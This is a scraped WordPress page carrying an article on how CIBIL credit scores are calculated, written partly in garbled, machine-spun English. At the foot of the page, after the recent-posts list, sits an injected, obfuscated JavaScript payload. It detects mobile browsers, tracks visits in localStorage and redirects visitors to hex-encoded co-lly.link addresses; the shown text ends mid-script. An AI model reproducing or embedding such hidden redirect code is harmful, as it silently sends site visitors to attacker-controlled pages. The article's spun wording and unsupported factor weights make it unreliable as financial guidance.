var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/click4aya.com","hash_tracking":"false","v4_id":"G-4M2JG7S772"};/* ]]> */
</script>
<script type='text/javascript' src='https://click4aya.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://click4aya.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-223741556-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["click4aya.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-223741556-1", {"anonymize_ip":true});
gtag("config", "G-G70L0JN0PQ");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://click4aya.com/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://click4aya.com/index.php?rest_route=/wp/v2/posts/1437" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://click4aya.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://click4aya.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel='shortlink' href='https://click4aya.com/?p=1437' />
<link rel="alternate" type="application/json+oembed" href="https://click4aya.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fclick4aya.com%2F%3Fp%3D1437" />
<link rel="alternate" type="text/xml+oembed" href="https://click4aya.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fclick4aya.com%2F%3Fp%3D1437&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.71.0" />
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

	
		<style type="text/css">
			.site-title a,
		.site-title a:visited {
			color: #ffd700;
		}
		.site-title a:hover,
		.site-title a:focus,
		.site-title a:active {
			opacity: 0.7;
		}
		.site-description {
			color: #ffd700;
			opacity: 0.7;
		}
		</style>


<!-- Google AdSense snippet added by Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4932464880658554" crossorigin="anonymous" type="text/javascript"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://click4aya.com/wp-content/uploads/2022/03/logo3.png" sizes="32x32" />
<link rel="icon" href="https://click4aya.com/wp-content/uploads/2022/03/logo3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://click4aya.com/wp-content/uploads/2022/03/logo3.png" />
<meta name="msapplication-TileImage" content="https://click4aya.com/wp-content/uploads/2022/03/logo3.png" />
</head>
<body class="post-template-default single single-post postid-1437 single-format-standard wp-custom-logo has-site-branding has-wide-layout has-right-sidebar aa-prefix-click-">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site-wrapper site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header id="masthead" class="site-header">
	<div class="container">
		<div class="row">
			<div class="col">

				<div class="site-header-inside-wrapper">
					
<div class="site-branding-wrapper">
	<div class="site-logo-wrapper"><a href="https://click4aya.com/" class="custom-logo-link" rel="home"><img width="60" height="60" src="https://click4aya.com/wp-content/uploads/2022/03/logo3.png" class="custom-logo" alt="" decoding="async" /></a></div>
	<div class="site-branding">
					<p class="site-title"><a href="https://click4aya.com/" title="" rel="home"></a></p>
		
				<p class="site-description">
			Click For Ayeyarwady		</p>
			</div>
</div><!-- .site-branding-wrapper -->

<nav id="site-navigation" class="main-navigation">
	<div class="main-navigation-inside">
		<div class="toggle-menu-wrapper">
			<a href="#header-menu-responsive" title="Menu" class="toggle-menu-control">
				<span class="toggle-menu-label">Menu</span>
			</a>
		</div>

		<div class="site-header-menu-wrapper site-header-menu-responsive-wrapper"><ul id="menu-1" class="site-header-menu site-header-menu-responsive"><li id="menu-item-668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-668"><a href="https://click4aya.com/">Home</a></li>
<li id="menu-item-701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-701"><a href="https://click4aya.com/?cat=1">Revolution</a></li>
<li id="menu-item-700" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-700"><a href="https://click4aya.com/?cat=16">Articles</a></li>
<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-662"><a href="https://click4aya.com/?cat=26">Entertainment</a></li>
<li id="menu-item-711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-711"><a href="https://click4aya.com/?page_id=708">Terms and Conditions</a></li>
<li id="menu-item-688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a href="https://click4aya.com/?page_id=685">Privacy Policy</a></li>
<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://click4aya.com/?page_id=677">Disclaimer</a></li>
<li id="menu-item-650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-650"><a href="https://click4aya.com/?page_id=648">About Us</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://click4aya.com/?page_id=17">Contact Us</a></li>
</ul></div>	</div><!-- .main-navigation-inside -->
</nav><!-- .main-navigation -->
				</div><!-- .site-header-inside-wrapper -->

			</div><!-- .col -->
		</div><!-- .row -->
	</div><!-- .container -->
</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div class="site-content-inside">
		<div class="container">
			<div class="row">

				<div id="primary" class="content-area col-16 col-sm-16 col-md-16 col-lg-11 col-xl-11 col-xxl-11">
					<main id="main" class="site-main">

						<div id="post-wrapper" class="post-wrapper post-wrapper-single post-wrapper-single-post">
												
							
<div class="post-wrapper-hentry">
	<article id="post-1437" class="post-1437 post type-post status-publish format-standard has-post-thumbnail hentry category-life-skill tag-article tag-knowledge has-post-thumbnail-archive">
		<div class="post-content-wrapper post-content-wrapper-single post-content-wrapper-single-post">

			<div class="entry-image-wrapper-single"><figure class="post-thumbnail"><img width="299" height="168" src="https://click4aya.com/wp-content/uploads/2023/06/credit.jpg" class="img-featured img-responsive wp-post-image" alt="" decoding="async" srcset="https://click4aya.com/wp-content/uploads/2023/06/credit.jpg 299w, https://click4aya.com/wp-content/uploads/2023/06/credit-150x84.jpg 150w" sizes="(max-width: 299px) 100vw, 299px" /></figure></div>
			<div class="entry-data-wrapper">
				<div class="entry-header-wrapper">
					<header class="entry-header">
						<h1 class="entry-title">How to Calculate Your Credit Score</h1>					</header><!-- .entry-header -->

					<div class="entry-meta entry-meta-header-after">
						<span class="byline entry-meta-icon">by <span class="author vcard"><a class="entry-author-link url fn n" href="https://click4aya.com/?author=1" rel="author"><span class="entry-author-name">ClickForAYEYARWADY Team</span></a></span></span><span class="posted-on entry-meta-icon"><span class="screen-reader-text">Posted on</span><a href="https://click4aya.com/?p=1437" rel="bookmark"><time class="entry-date published" datetime="2023-06-04T13:56:07+07:00">June 4, 2023</time><time class="updated" datetime="2023-06-04T13:56:08+07:00">June 4, 2023</time></a></span>					</div><!-- .entry-meta -->
				</div><!-- .entry-header-wrapper -->

				<div class="entry-content">
					
<h2 class="wp-block-heading has-vivid-cyan-blue-color has-text-color">​အောက်ဆုံးထိ ဆွဲကြည့်​​ပေးကြပါ ခင်ဗျာ</h2>



<p>Your credit score is calculated by TransUnion Credit Information Bureau (India) Limited (CIBIL), the primary agency. It gives a score between 300 and 900 using sophisticated analytical techniques. It is simpler to obtain quick loans with competitive interest rates if your credit score is closer to 900. The majority of lenders are willing to lend you money if your credit score is higher than 750, despite the fact that each financial institution has a different cut-off. However, lenders take into account a number of other factors when approving your loan application, so having a high credit score does not guarantee its approval.</p>



<h2 class="wp-block-heading">1. Credit history</h2>



<p>The financial record holds 30% weight-age in the computation of your score. Banks and non-banking monetary organizations (NBFCs) give your own and credit-related subtleties to the credit authority. The financial institutions provide the bureau with a report, which the bureau then compiles. For the past three years, CIBIL has kept track of your monthly payments toward your EMIs and bills.</p>



<p>The status of all of your accounts, including whether they have been settled, written off, or remain unpaid, can be found in your credit report. It keeps track of the number of days since the due date in the event of delays. As a result, having missed or defaulted on a payment has a negative impact on your credit score.</p>



<h2 class="wp-block-heading">2. Credit mix</h2>



<p>The components of your loans, such as the number of secured versus unsecured facilities, affect the CIBIL score. Your overall score is 25% influenced by your credit mix.</p>



<p>Your credit score will be impacted negatively by any delay or default, regardless of whether the instant loan is secured or unsecured. However, even if you have paid your bills on time, your score will be lower if you give unsecured loans more weight. On the other hand, your credit score will rise if you pay back secured loans on time.</p>



<figure class="wp-block-image size-large is-resized"><a href="https://click4aya.com/wp-content/uploads/2023/06/credit1.png"><img decoding="async" loading="lazy" src="https://click4aya.com/wp-content/uploads/2023/06/credit1-1024x683.png" alt="" class="wp-image-1440" width="512" height="342" srcset="https://click4aya.com/wp-content/uploads/2023/06/credit1-1024x683.png 1024w, https://click4aya.com/wp-content/uploads/2023/06/credit1-300x200.png 300w, https://click4aya.com/wp-content/uploads/2023/06/credit1-150x100.png 150w, https://click4aya.com/wp-content/uploads/2023/06/credit1-768x512.png 768w, https://click4aya.com/wp-content/uploads/2023/06/credit1.png 1500w" sizes="(max-width: 512px) 100vw, 512px" /></a></figure>



<h2 class="wp-block-heading">3. Credit utilization</h2>



<p>The ratio of how much you have borrowed to how much you might be eligible to borrow is known as your credit utilization percentage. In addition, credit utilization accounts for 25% of the total credit score.</p>



<p>Your credit limit and the amount you have actually borrowed are required for credit utilization. The credit bureau has a negative perception of higher utilization over time because it indicates that your burden is growing over time.</p>



<h2 class="wp-block-heading">4. Others</h2>



<p>The quantity of advances you have applied for during the new past holds 20% weight-age in your all out financial assessment. This is reflected in the report&#8217;s Enquiry section. The credit bureau views you negatively if you have made multiple inquiries.</p>



<p>The credit report not just effects on your capacity to benefit of simple advances yet additionally influences its agreements. On the off chance that you have a higher score, there is a higher chance of endorsement with ideal terms. Before applying for a loan, whether online or in person, you should check your score to avoid being turned down because of a lower score.</p>



<p>Article Source: http://EzineArticles.com/9997448</p>



<div class="wp-block-buttons is-layout-flex">
<div class="wp-block-button is-style-outline"><a class="wp-block-button__link wp-element-button" href="https://click4aya.com/?p=1387"><img decoding="async" loading="lazy" width="391" height="60" class="wp-image-1303" style="width: 650px;" src="https://click4aya.com/wp-content/uploads/2023/04/Group-1.png" alt="" srcset="https://click4aya.com/wp-content/uploads/2023/04/Group-1.png 391w, https://click4aya.com/wp-content/uploads/2023/04/Group-1-300x46.png 300w, https://click4aya.com/wp-content/uploads/2023/04/Group-1-150x23.png 150w" sizes="(max-width: 391px) 100vw, 391px" /></a></div>
</div>


<ul class="wp-block-latest-posts__list is-grid columns-3 wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><img width="150" height="84" src="https://click4aya.com/wp-content/uploads/2025/12/you-can-cook-dried-beans-to-the-doneness-level-you-desire-1718041631-150x84.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" style="" srcset="https://click4aya.com/wp-content/uploads/2025/12/you-can-cook-dried-beans-to-the-doneness-level-you-desire-1718041631-150x84.jpg 150w, https://click4aya.com/wp-content/uploads/2025/12/you-can-cook-dried-beans-to-the-doneness-level-you-desire-1718041631-300x168.jpg 300w, https://click4aya.com/wp-content/uploads/2025/12/you-can-cook-dried-beans-to-the-doneness-level-you-desire-1718041631-768x431.jpg 768w, https://click4aya.com/wp-content/uploads/2025/12/you-can-cook-dried-beans-to-the-doneness-level-you-desire-1718041631.jpg 780w" sizes="(max-width: 150px) 100vw, 150px" /></div><a class="wp-block-latest-posts__post-title" href="https://click4aya.com/?p=2632">Are Canned Beans Healthy? Nutrition, Benefits, and Downsides</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="150" src="https://click4aya.com/wp-content/uploads/2025/12/images-2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" style="" srcset="https://click4aya.com/wp-content/uploads/2025/12/images-2-150x150.jpg 150w, https://click4aya.com/wp-content/uploads/2025/12/images-2.jpg 225w" sizes="(max-width: 150px) 100vw, 150px" /></div><a class="wp-block-latest-posts__post-title" href="https://click4aya.com/?p=2627">What is the message of the song &#8220;Imagine&#8221; by John Lennon brainly?</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="84" src="https://click4aya.com/wp-content/uploads/2025/12/kJJuXyoX6QoAVfES7yeacG-150x84.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" style="" srcset="https://click4aya.com/wp-content/uploads/2025/12/kJJuXyoX6QoAVfES7yeacG-150x84.jpg 150w, https://click4aya.com/wp-content/uploads/2025/12/kJJuXyoX6QoAVfES7yeacG-300x169.jpg 300w, https://click4aya.com/wp-content/uploads/2025/12/kJJuXyoX6QoAVfES7yeacG-1024x576.jpg 1024w, https://click4aya.com/wp-content/uploads/2025/12/kJJuXyoX6QoAVfES7yeacG-768x432.jpg 768w, https://click4aya.com/wp-content/uploads/2025/12/kJJuXyoX6QoAVfES7yeacG.jpg 1280w" sizes="(max-width: 150px) 100vw, 150px" /></div><a class="wp-block-latest-posts__post-title" href="https://click4aya.com/?p=2623">What is the mean of Wind of Change ?</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="100" src="https://click4aya.com/wp-content/uploads/2025/12/images-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" style="" srcset="https://click4aya.com/wp-content/uploads/2025/12/images-150x100.jpg 150w, https://click4aya.com/wp-content/uploads/2025/12/images.jpg 275w" sizes="(max-width: 150px) 100vw, 150px" /></div><a class="wp-block-latest-posts__post-title" href="https://click4aya.com/?p=2619">The Key Vitamin That Prevents Dementia</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://click4aya.com/?p=2615">Coffee May Help Protect Against AFib, Challenging Advice to Avoid It</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img width="150" height="100" src="https://click4aya.com/wp-content/uploads/2025/10/images-3-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" style="" srcset="https://click4aya.com/wp-content/uploads/2025/10/images-3-150x100.jpg 150w, https://click4aya.com/wp-content/uploads/2025/10/images-3.jpg 275w" sizes="(max-width: 150px) 100vw, 150px" /></div><a class="wp-block-latest-posts__post-title" href="https://click4aya.com/?p=2611">What Is The Difference Between Being Hard of Hearing and Deaf?</a></li>
</ul>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x4b\x77\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x78\x64\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x6b\x41\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4e\x67\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x68\x59\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x50\x45\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x51\x6e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x56\x6a\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x76\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const 